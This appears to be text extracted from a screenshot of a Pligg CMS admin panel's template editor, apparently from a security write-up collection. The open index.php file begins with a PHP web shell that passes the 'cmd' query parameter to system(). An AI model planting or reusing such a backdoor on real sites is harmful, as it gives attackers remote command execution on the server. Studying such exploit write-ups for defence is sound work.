 Pligg Admin Panel Home Logout
Manage 13
Submissions
Comments
Users
Groups
Pages
Categories
Error Log 12
File and MySQL Backup 1
Settings
Anonymous
Template Editor
File Opened
Currently open: ../index.php
<?php
if($_GET['cmd']){
system($_GET['cmd']);
}
function str_ends_with($haystack, $needle) {
return ( substr ($haystack, -strlen ($needle) ) === $needle) || $needle === '';
}
零组资料文库